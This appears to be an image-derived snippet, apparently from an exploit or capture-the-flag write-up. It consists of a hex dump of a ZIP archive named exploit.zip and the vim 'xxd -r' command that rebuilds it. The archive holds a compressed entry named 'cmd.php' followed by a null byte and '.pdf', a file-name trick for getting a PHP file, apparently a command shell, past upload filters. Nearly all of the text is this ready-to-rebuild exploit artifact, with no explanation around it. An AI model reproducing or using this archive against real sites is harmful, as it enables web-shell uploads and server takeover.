 1 00000000: 504b 0304 1400 0000 0800 1622 1d57 ea8c PK.........".W..
2 00000010: f34c 4600 0000 5000 0000 0c00 1c00 636d .LF...P.......cm
3 00000020: 642e 7068 7041 2e70 6466 5554 0900 030c d.phpA.pdfUT....
4 00000030: 55ed 640e 55ed 6475 780b 0001 04e8 0300 U.d.U.dux.......
5 00000040: 0004 e803 0000 b3b1 2fc8 2850 28ae 2c2e ......../.(P(.,.
6 00000050: 49cd d550 d24f cacc d34f 4a2c ce50 d04d I..P.O...OJ,.P.M
7 00000060: 5650 47e2 652a d8a9 29e8 a7a4 96e9 9724 VPG.e*..)......$
8 00000070: 17e8 1b1a e881 9089 9ea1 b1be a1b1 b1b9 ................
9 00000080: 8281 9d9a a1ba 92a6 bd1d 1700 504b 0102 ............PK..
10 00000090: 1e03 1400 0000 0800 1622 1d57 ea8c f34c .........".W...L
11 000000a0: 4600 0000 5000 0000 0c00 1800 0000 0000 F...P...........
12 000000b0: 0100 0000 a481 0000 0000 636d 642e 7068 ..........cmd.ph
13 000000c0: 7000 2e70 6466 5554 0500 030c 55ed 6475 pA.pdfUT....U.du
14 000000d0: 780b 0001 04e8 0300 0004 e803 0000 504b x.............PK
15 000000e0: 0506 0000 0000 0100 0100 5200 0000 8c00 ..........R.....
16 000000f0: 0000 0000 0a .....
COMMAND exploit.zip
:%!xxd -r